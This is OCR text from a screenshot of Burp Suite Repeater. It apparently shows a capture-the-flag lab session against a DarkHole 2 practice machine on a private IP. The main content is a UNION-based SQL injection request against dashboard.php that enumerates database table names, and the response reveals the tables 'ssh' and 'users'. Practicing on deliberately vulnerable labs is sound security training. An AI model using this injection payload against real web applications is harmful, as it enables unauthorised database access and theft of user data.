 Aplicaciones Lugares Sistema mar 4
14:20
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SQL-DarkHole2 × +
Send Cancel < > Target: http://192.168.153.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,group_concat(table_name),4,5,6+from+information_schema.tables+where+table_schema+%3d'darkhole_2'--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
Full name 2
Email ssh,users
Contact number 5
Address 6
Done 5,078 bytes | 485 millis
Let's
Tilix: burpsuite Burp Suite Community ...